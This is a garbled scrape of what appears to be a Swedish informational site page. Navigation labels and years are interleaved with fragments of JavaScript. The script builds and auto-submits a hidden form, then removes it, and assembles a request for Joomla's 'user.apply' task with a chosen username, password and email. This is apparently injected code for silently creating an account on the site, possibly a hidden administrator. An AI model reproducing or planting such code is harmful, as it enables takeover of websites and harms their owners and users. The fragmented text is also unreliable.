
2010
document.createElement('input');inp.type = 'hidden';inp.name =
2009
2008
k;inp.value =
2007
2021
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
Science
Referenslista
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
Literature || & Links
Litteratur
Definitioner
u) {var body = new URLSearchParams();body.set(token,
Länkar
FAQ
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
Education
EHS
'0');body.set('jform[name]', u.login);body.set('jform[username]',
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',